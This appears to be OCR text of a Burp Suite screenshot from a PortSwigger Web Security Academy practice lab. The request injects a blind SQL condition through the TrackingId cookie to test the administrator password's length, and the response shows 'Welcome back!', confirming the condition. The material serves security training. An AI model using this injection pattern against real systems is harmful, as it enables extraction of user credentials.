 Send Cancel < > Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>1)='a; session=
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
welcome back! 1 match
Inspector
Done 5,483 bytes | 307 millis